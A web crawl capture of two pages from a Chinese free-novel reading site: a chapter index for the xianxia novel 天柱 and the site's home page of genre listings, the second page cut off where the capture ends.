

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/35715719.html
body_size: 6204
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(小山重叠)天柱全本TXT下载_天柱全本免费下载 -擦布书屋 </title><meta name="keywords" content="(小山重叠)天柱全本TXT下载_天柱全本免费下载" /><meta name="description" content="刚开始在书店看一本实体书，封面不错就买了回来，然后看完第一本就看了进去，感觉写的很好，没有其他小说的凑字数，内容很丰富，感情也很多面，个人很喜欢，强烈推荐《天柱》这本书给喜欢玄幻言情、幻想未来、古典仙..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/35715719.html" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/35715719.html" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://cabusw.com/35715719/43.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://cabusw.com/35715719.html"/><meta property="og:novel:author" content="小山重叠"/><meta property="og:novel:read_url" content="https://cabusw.com/35715719.html"/><meta property="og:novel:book_name" content="天柱"/><meta property="og:description" content="刚开始在书店看一本实体书，封面不错就买了回来，然后看完第一本就看了进去，感觉写的很好，没有其他小说的凑字数，内容很丰富，感情也很多面，个人很喜欢，强烈推荐《天柱》这本书给喜欢玄幻言情、幻想未来、古典仙..."/><meta property="og:novel:update_time" content="2018-04-24"/><meta property="og:image" content="//cdn.cabusw.com/uptu/r/eboA.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第四十三章、娇嗔媚吒，犹胜利剑钢刀 天柱"/><meta property="og:novel:category" content="古典小说"/><meta property="og:title" content="天柱"/><script>var FORM_HASH='64e0f6a0g9eso5',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cabusw.com/35715719.html" title="天柱">手机阅读《天柱》</a></div><a href="/">擦布书屋</a> &gt; <a href="/category/13_1.html">都市小说</a> &gt; <a href="/35715719.html">天柱</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cabusw.com/uptu/r/eboA.jpg?sm" author="小山重叠" alt="天柱" /><span class="b"></span></div><div id="info"><h1>天柱</h1><p>作者：<a href="/zz/0afMedvye1b1mefUmeV.html" target="_blank">小山重叠</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="lc8L6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="lc8L6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/35715719/">TXT下载</a></p><p>更新时间：2018-04-24 14:55:35&nbsp;[共43章] <p>最新：<a href="/35715719/43.html" title="">第四十三章、娇嗔媚吒，犹胜利剑钢刀</a></p><div class="clear"></div><div id="intro">刚开始在书店看一本实体书，封面不错就买了回来，然后看完第一本就看了进去，感觉写的很好，没有其他小说的凑字数，内容很丰富，感情也很多面，个人很喜欢，强烈推荐《<a href="/35715719_1613955945.html">天柱</a>》这本书给喜欢玄幻言情、幻想未来、古典仙侠类文章的读者看。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/4mN7.html" target="_blank" title="宠妻为后（重生）">宠妻为后（重生）</a> (古典架空) 、 <a href="/8GY4.html" target="_blank" title="穿越将门医女">穿越将门医女</a><a href="/showread/0EA8t82.html" title="我亲爱的法医小姐林厌结局" target="_blank">我亲爱的法医小姐林厌结局</a> (公主小说) 、 <a href="/AXw.html" target="_blank" title="琴陵">琴陵</a> (耽美小说) 、 <a href="/EWqb.html" target="_blank" title="我死后，师尊才开始爱我">我死后，师尊才开始爱我</a> (古典小说) 、 <a href="/J6RF.html" target="_blank" title="一觉醒来徒弟全叛出师门">一觉醒来徒弟全叛出师门</a><a href="/showread/KnnKI3l.html" title="乱世红颜第二部天下" target="_blank">乱世红颜第二部天下</a> (耽美小说) 、 <a href="/1zb.html" target="_blank" title="夫君——太销魂~">夫君——太销魂~</a><a href="/showread/XlKqEsok.html" title="穿越农家三兄弟的幸福生活枫叶红免" target="_blank">穿越农家三兄弟的幸福生活枫叶红免</a> (古典架空) 、 <a href="/kTl.html" target="_blank" title="清宫熹照">清宫熹照</a><a href="/showread/nppPFNW.html" title="陈水扁被抢击" target="_blank">陈水扁被抢击</a> (红楼小说) 、 <a href="/372016417.html" target="_blank" title="旺夫小农女">旺夫小农女</a><a href="/showread/1BMwpsov.html" title="初恋漩涡我超甜txt" target="_blank">初恋漩涡我超甜txt</a> (将军小说) 、 <a href="/w4R.html" target="_blank" title="（BL-水浒传同人）难上梁山">（BL-水浒传同人）难上梁山</a><a href="/showread/xa1vKTq9.html" title="斯莫威尔镇" target="_blank">斯莫威尔镇</a> (古典架空) 、 <a href="/Ap1.html" target="_blank" title="凤翎记1-129">凤翎记1-129</a> (穿越时空) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《天柱》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/35715719/43.html">第四十三章、娇嗔媚吒，犹胜利剑钢刀</a></dd><dd><a href="/35715719/42.html">第四十二章、玉指凝寒，化血肉而为冰</a></dd><dd><a href="/35715719/41.html">第四十一章、</a></dd><dd><a href="/35715719/40.html">第四十章、至孝虔心，可修福寿仙缘</a></dd><dd><a href="/35715719/39.html">第三十九章、小子嘴利，厌神器而口诛</a></dd><dd><a href="/35715719/38.html">第三十八章、此情不可待，追忆亦枉然</a></dd><dd><a href="/35715719/37.html">第三十七章、云开终见日，心尘一朝除</a></dd><dd><a href="/35715719/36.html">第三十六章、神峰居神女，缥缈一烟霞</a></dd><dd><a href="/35715719/35.html">第三十五章、何来何所往，举头问明月</a></dd><dd><a href="/35715719/34.html">第三十四章、眉心现魔火，流转映红光</a></dd><dd><a href="/35715719/33.html">第三十三章、瞒师传心法，背父授奇术</a></dd><dd><a href="/35715719/32.html">第三十二章、亡者当含笑，后人相与融</a></dd><dt>《天柱》 正文 </dt><dd><a href="/35715719/1.html">第一章、奇书引奇祸，风波自此生（上）</a></dd><dd><a href="/35715719/2.html">第二章、奇书引奇祸，风波自此生（下）</a></dd><dd><a href="/35715719/3.html">第三章、广场授仙决，同门论大势</a></dd><dd><a href="/35715719/4.html">第四章、紫衫艳如雪，笑靥融骄阳</a></dd><dd><a href="/35715719/5.html">第五章、神魔曾激战，百废俱待兴</a></dd><dd><a href="/35715719/6.html">第六章、正邪非有定，释天慑群伦</a></dd><dd><a href="/35715719/7.html">第七章、怒惩浪荡子，善救失足人</a></dd><dd><a href="/35715719/8.html">第八章、年少相思苦，苦极魔音生</a></dd><dd><a href="/35715719/9.html">第九章、解难蛰龙室，斗法渡仙桥</a></dd><dd><a href="/35715719/10.html">第十章、凄凄慈母丧，恨恨哀子心</a></dd><dd><a href="/35715719/11.html">第十一章、手足情如海，相携下神峰</a></dd><dd><a href="/35715719/12.html">第十二章、失性陷两难，守礼遭横祸</a></dd><dd><a href="/35715719/13.html">第十三章、明眸灿如星，银弧皎似月</a></dd><dd><a href="/35715719/14.html">第十四章、贵客乘剑来，联袂驱魔雾</a></dd><dd><a href="/35715719/15.html">第十五章、魔迹重现世，宝华首遭殃</a></dd><dd><a href="/35715719/16.html">第十六章、竹马亦有疑，青梅巧心计</a></dd><dd><a href="/35715719/17.html">第十七章、兰心解郎意，绣口扬父长</a></dd><dd><a href="/35715719/18.html">第十八章、石梁飞入云，曾渡证道人</a></dd><dd><a href="/35715719/19.html">第十九章、天柱一峰耸，孤高凌青天</a></dd><dd><a href="/35715719/20.html">第二十章、因祸反得福，返神入化虚</a></dd><dd><a href="/35715719/21.html">第二十一章、芳心为君许，半笑半含嗔</a></dd><dd><a href="/35715719/22.html">第二十二章、修道境六重，轮回堪释义（上）</a></dd><dd><a href="/35715719/23.html">第二十三章、修道境六重，轮回堪释义（下）</a></dd><dd><a href="/35715719/24.html">第二十四章、长者总伤神，凝眉为子忧</a></dd><dd><a href="/35715719/25.html">第二十五章、争强拼一胜，豪赌两脉分</a></dd><dd><a href="/35715719/26.html">第二十六章、凡木也栖凤，一朝振翅鸣</a></dd><dd><a href="/35715719/27.html">第二十七章、开门始收徒，佳儿如璞玉</a></dd><dd><a href="/35715719/28.html">第二十八章、暗恋诚为苦，争及仰慕深</a></dd><dd><a href="/35715719/29.html">第二十九章、悟道出金殿，破腐立新规</a></dd><dd><a href="/35715719/30.html">第三十章、烈火炙阳剑，玄奇通鬼神</a></dd><dd><a href="/35715719/31.html">第三十一章、立威阐派义，以情消阻阂</a></dd><dd><a href="/35715719/32.html">第三十二章、亡者当含笑，后人相与融</a></dd><dd><a href="/35715719/33.html">第三十三章、瞒师传心法，背父授奇术</a></dd><dd><a href="/35715719/34.html">第三十四章、眉心现魔火，流转映红光</a></dd><dd><a href="/35715719/35.html">第三十五章、何来何所往，举头问明月</a></dd><dd><a href="/35715719/36.html">第三十六章、神峰居神女，缥缈一烟霞</a></dd><dd><a href="/35715719/37.html">第三十七章、云开终见日，心尘一朝除</a></dd><dd><a href="/35715719/38.html">第三十八章、此情不可待，追忆亦枉然</a></dd><dd><a href="/35715719/39.html">第三十九章、小子嘴利，厌神器而口诛</a></dd><dd><a href="/35715719/40.html">第四十章、至孝虔心，可修福寿仙缘</a></dd><dd><a href="/35715719/41.html">第四十一章、</a></dd><dd><a href="/35715719/42.html">第四十二章、玉指凝寒，化血肉而为冰</a></dd><dd><a href="/35715719/43.html">第四十三章、娇嗔媚吒，犹胜利剑钢刀</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/35715719/mulu_1.html">首页</a><a href="/35715719/mulu_1.html">上一页</a><b>1</b><a href="/35715719/mulu_1.html">下一页</a><a href="/35715719/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/4ctt.html" target="_blank" title="女皇，别撩了">女皇，别撩了</a>、 <a href="/showread/d2m9Ecae.html" title="马红俊继承淫神是哪一集" target="_blank">马红俊继承淫神是哪一集</a>、 <a href="/8xPD.html" target="_blank" title="帝台娇，王的宠妃">帝台娇，王的宠妃</a>、 <a href="/4nn9.html" target="_blank" title="倾君侧：帝宠小奴女">倾君侧：帝宠小奴女</a>、 <a href="/showread/DaadCmo.html" title="小豹音箱蓝牙" target="_blank">小豹音箱蓝牙</a>、 <a href="/8hU3.html" target="_blank" title="（还珠同人）还珠格格之晴天霹雳">（还珠同人）还珠格格之晴天霹雳</a>、 <a href="/4dK4.html" target="_blank" title="周梦">周梦</a>、 <a href="/showread/KAYbu6w.html" title="七子是什么意思" target="_blank">七子是什么意思</a>、 <a href="/8k5Q.html" target="_blank" title="天上掉下个靖王妃">天上掉下个靖王妃</a>、 <a href="/4pl2.html" target="_blank" title="大梦千年">大梦千年</a>、 <a href="/showread/9aaMClM.html" title="黄种人打仗" target="_blank">黄种人打仗</a>、 <a href="/JGRt.html" target="_blank" title="继承亡夫遗产后">继承亡夫遗产后</a>、 <a href="/showread/GeEWMhlv.html" title="武警陆军区别" target="_blank">武警陆军区别</a>、 <a href="/N0j.html" target="_blank" title="小户女">小户女</a>、 <a href="/JpLY.html" target="_blank" title="我做暴君童养媳的日子（重生）">我做暴君童养媳的日子（重生）</a>、 <a href="/showread/VQKyteM.html" title="青年工作抓住的是当下传承的是根脉" target="_blank">青年工作抓住的是当下传承的是根脉</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 本小说天柱仅代表作者个人的观点，与擦布书屋的立场无关。 </p><p>⑵ 书友如发现天柱内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⑶ 如果您发现本小说天柱最新章节，而擦布书屋又没有更新，请联系我们更新，您的热心是对本站（cabusw.com）最大的支持。 </p><p>⑷ 作者:小山重叠所写的《天柱》为转载作品，天柱最新章节由网友发布。 </p><p>⑸ 如果您对天柱作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/35715719_1613955945.html">天柱_免费全文_小山重叠 全文无广告免费阅读_云皓和周如阳和周海陵</a>/<span class="gray">2017-11-11 20:31:46</span></p><p>*. <a href="/j/wvpjry26z69sx.html">天柱_TXT免费下载_古代 小山重叠_全本免费下载</a>/<span class="gray">2018-04-15 23:35:55</span></p><p>*. <a href="/j/8jr7mn196jnun.html">天柱万字第一时间更新_全文无广告免费阅读_小山重叠</a>/<span class="gray">2017-05-07 15:12:14</span></p><p>*. <a href="/35715719_458814647.html">天柱小山重叠_在线阅读_免费全文</a>/<span class="gray">2017-09-17 13:20:44</span></p><p>*. <a href="/j/kvlpgm2pj7wfg.html">天柱共43章小说txt下载_无广告下载_小山重叠</a>/<span class="gray">2019-02-18 20:33:30</span></p></div></div><script src="/click/35715719"></script><script src="/5ye5u/318.kkzzuq"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="36.838ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/?FROM=bjs&u=BJS
body_size: 9326
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>擦布书屋-热门小说应有尽有</title><meta name="keywords" content="擦布书屋|仙侠小说" /><meta name="description" content="擦布书屋是优秀的免费小说网站，拥有海量游戏竞技以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='fe3b4cccg9eso6',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/JFO7.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/q/dn0M.jpg?sm" alt="Omega教官死忠遍地" author="写舟" src="/xload7OQ3.svg" /></a></div><dl><dt><span>写舟</span><a href="/JFO7.html" title="">Omega教官死忠遍地</a></dt><dd>晋江VIP完结 总书评数：5904 当前被收藏数：23724 营养液数：3299 文章积分：391,466,304 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/450801341.html" title=""><img data-lazy="//cdn.cabusw.com/normal-450801341-11492.jpg?sm" alt="少女的诱惑 " author="所有" src="/xload7OQ3.svg" /></a></div><dl><dt><span>所有</span><a href="/450801341.html" title="">少女的诱惑 </a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/454245451.html" title=""><img data-lazy="//cdn.cabusw.com/normal-454245451-1432.jpg?sm" alt="绝宠妖妃：邪王，太闷骚！" author="卡特琳娜" src="/xload7OQ3.svg" /></a></div><dl><dt><span>卡特琳娜</span><a href="/454245451.html" title="">绝宠妖妃：邪王，太闷骚！</a></dt><dd>“爱妃，以后你负责‘生’,我负责‘日’。”司御天把写着“生日快乐”四个字的长寿饼切成四块，把“生”给了她，把“日”留给...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4mx.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/A/Nl5L.jpg?sm" alt="蒋贵妃传" author="苏小凉" src="/xload7OQ3.svg" /></a></div><dl><dt><span>苏小凉</span><a href="/4mx.html" title="">蒋贵妃传</a></dt><dd>从集万千宠爱于一身的嫡长女；到太子府的蒋侧妃，从太子府的宅斗，到后宫之中惊心动魄的宫闱之争；且看堂堂嫡长女如何冲破阻碍...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EQGN.html" title=""><img data-lazy="//cdn.cabusw.com/normal-2120255489-8083.jpg?sm" alt="警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷" author="安漫漫" src="/xload7OQ3.svg" /></a></div><dl><dt><span>安漫漫</span><a href="/EQGN.html" title="">警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷</a></dt><dd>番茄完结 文案： 【双男主！快穿！主受！万人迷！切片！】 初入快穿局，岑郁接到的任务就是扮演各种渣男！ 渣到主角受离开...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EMeQ.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/t/gFUJ.jpg?sm" alt="魇师" author="黎青燃" src="/xload7OQ3.svg" /></a></div><dl><dt><span>黎青燃</span><a href="/EMeQ.html" title="">魇师</a></dt><dd>晋江VIP完结 总总书评数：4096 当前被收藏数：12968 营养液数：9299 文章积分：229,925,472 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/1044779019.html" title="">烈焰情迷</a></span><span class="s5">佚</span></li><li><span class="s1"></span><span class="s2"><a href="/okNo.html" title="">结婚这件小事</a></span><span class="s5">凌伊</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/4hrp.html" title="">修仙传</a></span><span class="s5">归隐</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/J9OW.html" title="">作精小公主在求生恋综爆红</a></span><span class="s5">晓鱼干</span></li><li><span class="s1">历史</span><span class="s2"><a href="/8oqp.html" title="">独宠圣心</a></span><span class="s5">盛世清歌</span></li><li><span class="s1">校园</span><span class="s2"><a href="/Ju6N.html" title="">重回初中做大神</a></span><span class="s5">怅江月</span></li><li><span class="s1">异术</span><span class="s2"><a href="/JNVu.html" title="">极品动漫系统</a></span><span class="s5">我是神经病哈</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/mlL.html" title="">慢穿之一花一世界</a></span><span class="s5">home毒步天下</span></li><li><span class="s1">古典</span><span class="s2"><a href="/2098339027.html" title="">都市按摩师</a></span><span class="s5">冯马</span></li><li><span class="s1">异世</span><span class="s2"><a href="/JjgV.html" title="">（希腊神话同人）被献祭给爱神后[希腊神话]</a></span><span class="s5">旅者的斗篷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/86lW.html" title="">影帝他厌食</a></span><span class="s5">墨沾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/745590557.html" title="">韩娱超新星</a></span><span class="s5">旧梦御歌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/7GKc.html" title="">亿万老公的豪宠</a></span><span class="s5">蜗牛星</span></li><li><span class="s1"></span><span class="s2"><a href="/788176564.html" title="">无限穿越之后宫</a></span><span class="s5">天地23</span></li><li><span class="s1">都市</span><span class="s2"><a href="/JF98.html" title="">全星际都以为我是ALPHA</a></span><span class="s5">神肴</span></li><li><span class="s1">励志</span><span class="s2"><a href="/JVjH.html" title="">揽月光[娱乐圈]</a></span><span class="s5">执江子</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/4X1G.html" target="_blank" title="玄门天宗"><img data-lazy="//cdn.cabusw.com/uptu/I/VQk.jpg?sm" alt="玄门天宗" author="汉裔" /></a></div><dl><dt><a href="/4X1G.html" title="玄门天宗">玄门天宗</a></dt><dd>天有多高，他就有多傲。地有多阔，他就有多恶。  最狂的道士有多狂？最凶的道士有多凶？  如来说：出家人要低调。  他大...</dd></dl><div class="clear"></div></div><ul><li><a href="/8AwN.html" title="御妖记">御妖记</a>/树枝女士</li><li><a href="/Jun9.html" title="怀了病弱反派的崽">怀了病弱反派的崽</a>/岫云</li><li><a href="/2033694915.html" title="重生之都市狂仙">重生之都市狂仙</a>/梦中笔丶</li><li><a href="/2Pk.html" title="师傅 咱们不约">师傅 咱们不约</a>/挖坑只为你</li><li><a href="/EMt9.html" title="病娇狐狸又在扮猪吃老虎">病娇狐狸又在扮猪吃老虎</a>/煜槿潇</li><li><a href="/846895839.html" title="从仙侠世界归来">从仙侠世界归来</a>/发狂的妖魔</li><li><a href="/oZoi.html" title="穿成男二的早死白月光">穿成男二的早死白月光</a>/揉色</li><li><a href="/4FP2.html" title="我在地球撒野的日子[娱乐圈]">我在地球撒野的日子[娱乐圈]</a>/匹萨娘子</li><li><a href="/4noX.html" title="师兄撩妹撩上我">师兄撩妹撩上我</a>/殇心一月</li><li><a href="/JCnm.html" title="替身他修无情道">替身他修无情道</a>/若兰之华</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/8o8n.html" target="_blank" title="撩魔尊日常"><img data-lazy="//cdn.cabusw.com/uptu/A/NReL.jpg?sm" alt="撩魔尊日常" author="月令上弦" /></a></div><dl><dt><a href="/8o8n.html" title="撩魔尊日常">撩魔尊日常</a></dt><dd>晋江金牌推荐VIP完结 总书评数：2174 当前被收藏数：5097 【文案】： 重生后的沈昭昭睁开的第一眼就...</dd></dl><div class="clear"></div></div><ul><li><a href="/282895142.html" title="剑修男神打脸之路(快穿)">剑修男神打脸之路(快穿)</a>/夏风清水</li><li><a href="/JqDP.html" title="反派宿主太凶残[快穿]">反派宿主太凶残[快穿]</a>/墨水芯</li><li><a href="/Eygy.html" title="师门好像不对劲">师门好像不对劲</a>/以蓁如玉</li><li><a href="/1910332912.html" title="重生纣王玩转封神">重生纣王玩转封神</a>/拒绝低塑</li><li><a href="/JsIH.html" title="备胎他人设崩了[快穿]">备胎他人设崩了[快穿]</a>/猫八先生</li><li><a href="/J0yk.html" title="反派师尊貌美如花[穿书]">反派师尊貌美如花[穿书]</a>/封空</li><li><a href="/4OPI.html" title="九阴九阳">九阴九阳</a>/阳朔</li><li><a href="/4Fnh.html" title="重生豪门：最强校园女王">重生豪门：最强校园女王</a>/沈小慈</li><li><a href="/EwU0.html" title="穿为龙傲天的情敌">穿为龙傲天的情敌</a>/楚济</li><li><a href="/JZpC.html" title="穿成反派前未婚妻[穿书]">穿成反派前未婚妻[穿书]</a>/虞二两</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/960861765.html" target="_blank" title="邪王追妻苏落"><img data-lazy="//cdn.cabusw.com/normal-960861765-868.jpg?sm" alt="邪王追妻苏落" author="苏小暖" /></a></div><dl><dt><a href="/960861765.html" title="邪王追妻苏落">邪王追妻苏落</a></dt><dd>她，21世纪金牌杀手，却穿为苏府最无用的废柴四小姐身上。他，帝国晋王殿下，冷酷邪魅强势霸道，天赋卓绝。世人皆知她是草包...</dd></dl><div class="clear"></div></div><ul><li><a href="/JTDP.html" title="欧皇主播撞上非酋大神[电竞] ">欧皇主播撞上非酋大神[电竞] </a>/碧落长河</li><li><a href="/oAZ7.html" title="嫁给龙傲天">嫁给龙傲天</a>/张源起</li><li><a href="/JjxC.html" title="吕布的人生模拟器">吕布的人生模拟器</a>/会说话的胡子</li><li><a href="/o64U.html" title="漂亮炮灰[无限]">漂亮炮灰[无限]</a>/小阿芬</li><li><a href="/o4eL.html" title="被偏执反派一见钟情后">被偏执反派一见钟情后</a>/卷尾咩</li><li><a href="/728090741.html" title="原神：我天理身份藏不住了">原神：我天理身份藏不住了</a>/千里快哉</li><li><a href="/JnPj.html" title="和豪门大佬网恋后我红了">和豪门大佬网恋后我红了</a>/山柚子</li><li><a href="/oEww.html" title="带重孙上萌娃综艺后我爆火了">带重孙上萌娃综艺后我爆火了</a>/凉皮就面包</li><li><a href="/J4us.html" title="请听游戏的话">请听游戏的话</a>/木兮娘</li><li><a href="/JjYx.html" title="无法攻略的影后">无法攻略的影后</a>/柒殇祭</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/8KKQ.html" target="_blank" title="（士兵突击同人）士兵突击之混入七连的女兵"><img data-lazy="//cdn.cabusw.com/normal-158234960-15216.jpg?sm" alt="（士兵突击同人）士兵突击之混入七连的女兵" author="书海无边入坑正常" /></a></div><dl><dt><a href="/8KKQ.html" 